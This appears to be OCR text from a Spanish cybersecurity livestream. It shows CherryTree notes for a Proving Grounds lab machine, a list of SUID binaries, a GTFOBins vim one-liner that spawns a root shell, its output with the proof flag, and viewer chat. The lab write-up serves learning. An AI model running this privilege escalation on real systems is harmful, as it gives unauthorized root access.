 FOLLOWERS
elcibersegurata
SUBSCRIBERS
4n1m12t
RECENT DONATION
Joel - €10
RECENT CHEER
lhackeretico: 200
*HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Atajos
Elevación ...
Nikto
ProvingGrounds / 192.168.105.86 - Shakabrah / Elevación de privilegios
Hackthebox
ProvingGrounds
192.168.75.230 - MoneyBox
192.168.75.142 - Gaara
192.168.241.89 - Infosec Prep
192.168.241.193 - DC-1
192.168.182.120 - SunsetNoonti
192.168.182.85 - SunsetDecoy
192.168.105.73 - Vegeta1
192.168.105.86 - Shakabrah
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
local.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/vim.basic
/usr/bin/newuidmap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/umount
/bin/fusermount
/bin/ping
https://gtfobins.github.io/gtfobins/vim/#suid
/usr/bin/vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
db6dad0ace608a098640daac75acd371
#
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:51 - Fecha de modificación: 2023/01/16 - 22:01
Búsqueda
SECURITERS
F2rv Yo conozco gente que
ha muerto dentro de vim
lukilimohh trata la terminal no?
mindcris en el comando prueba :p3
en vez de
C0C05_ @F2rv vim es ruina
mindcris en gtfobins dice que vim
tiene que estar compilado con
soporte python y si no va :py usar
:py3
bulbsum intenta poner ":!command"
y luego el comando de python3
JohnTiger Ole
mindcris eso
mariolo_9 como va la cosa
mindcris ya esta
cybersecco que hiciste?
mindcris
eres una crack
lukilimohh no sabes
mecanografía?
cybersecco como lo hiciste??